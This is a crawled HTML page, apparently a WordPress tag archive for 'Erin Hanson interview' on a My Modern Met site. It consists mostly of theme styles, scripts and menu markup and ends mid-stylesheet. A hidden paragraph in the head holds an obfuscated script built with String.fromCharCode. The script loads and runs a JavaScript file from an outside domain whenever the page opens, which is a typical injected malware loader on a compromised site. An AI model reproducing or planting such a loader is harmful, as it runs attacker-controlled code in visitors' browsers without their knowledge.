

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mymodernmet.ru/tag/erin-hanson-interview/
body_size: 38143
content:
<!doctype html >
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://mymodernmet.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mymodernmet.ru/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Erin Hanson interview Archives | My Modern Met</title>
	<link rel="canonical" href="https://mymodernmet.ru/tag/erin-hanson-interview/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Erin Hanson interview Archives | My Modern Met" />
	<meta property="og:url" content="https://mymodernmet.ru/tag/erin-hanson-interview/" />
	<meta property="og:site_name" content="My Modern Met" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mymodernmet.ru/tag/erin-hanson-interview/","url":"https://mymodernmet.ru/tag/erin-hanson-interview/","name":"Erin Hanson interview Archives | My Modern Met","isPartOf":{"@id":"https://mymodernmet.ru/#website"},"breadcrumb":{"@id":"https://mymodernmet.ru/tag/erin-hanson-interview/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://mymodernmet.ru/tag/erin-hanson-interview/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mymodernmet.ru/"},{"@type":"ListItem","position":2,"name":"Erin Hanson interview"}]},{"@type":"WebSite","@id":"https://mymodernmet.ru/#website","url":"https://mymodernmet.ru/","name":"My Modern Met","description":"The Big City That Celebrates Creative Ideas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mymodernmet.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//mymodernmet.ru' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My Modern Met &raquo; Feed" href="https://mymodernmet.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Modern Met &raquo; Comments Feed" href="https://mymodernmet.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Modern Met &raquo; Erin Hanson interview Tag Feed" href="https://mymodernmet.ru/tag/erin-hanson-interview/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697cc703b0a40*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://mymodernmet.ru/wp-content/plugins/td-newsletter/style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mymodernmet.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A400%2C600%2C300%7CNoto+Serif+TC%3A700%2C400%7CMolle%3A400%7COpen+Sans%3A400%7CYeseva+One%3A400&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://mymodernmet.ru/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mymodernmet.ru/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mymodernmet.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://mymodernmet.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mymodernmet.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type="text/javascript" src="https://mymodernmet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mymodernmet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mymodernmet.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mymodernmet.ru/wp-json/wp/v2/tags/278834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mymodernmet.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4c30b5ae14","wpRestUrl":"https:\/\/mymodernmet.ru\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mymodernmet.ru\/wp-admin\/","wpRestNonce":"4c30b5ae14","wpRestUrl":"https:\/\/mymodernmet.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/mymodernmet.ru\/wp-admin\/","wpRestNonce":"4c30b5ae14","wpRestUrl":"https:\/\/mymodernmet.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mymodernmet.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/mymodernmet.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5c533a1e46";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-erin-hanson-interview tag-278834 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-609"><a href="https://mymodernmet.ru/category/art/">Art</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://mymodernmet.ru/category/design/">Design</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://mymodernmet.ru/category/diy/">DIY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mymodernmet.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-10px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 35.2px;
					height: 35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M662.385 327.371h-300.78c-16.292 0-29.501 13.21-29.501 29.522 0 16.292 13.21 29.481 29.501 29.481h300.769c16.323 0 29.512-13.189 29.512-29.481 0-16.312-13.189-29.522-29.501-29.522zM723.261 491.57h-422.523c-16.312 0-29.501 13.21-29.501 29.522 0 16.323 13.189 29.491 29.501 29.491h422.523c16.312 0 29.501-13.169 29.501-29.491 0-16.312-13.189-29.522-29.501-29.522zM662.385 655.912h-300.78c-16.292 0-29.501 13.189-29.501 29.501 0 16.282 13.21 29.512 29.501 29.512h300.769c16.323 0 29.512-13.23 29.512-29.512 0-16.312-13.189-29.501-29.501-29.501zM512 65.842c-251.474 0.020-455.311 203.827-455.332 455.311 0.020 251.443 203.858 455.26 455.332 455.291 251.505-0.031 455.291-203.848 455.332-455.291-0.041-251.484-203.827-455.291-455.332-455.311zM792.259 801.35c-71.823 71.803-170.742 116.050-280.259 116.091-109.517-0.041-208.425-44.288-280.238-116.091-71.762-71.803-116.091-170.68-116.091-280.197s44.329-208.435 116.091-280.238c71.813-71.793 170.721-116.070 280.238-116.070s208.435 44.278 280.259 116.070c71.741 71.803 116.019 170.721 116.060 280.238-0.041 109.517-44.319 208.404-116.060 280.197z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
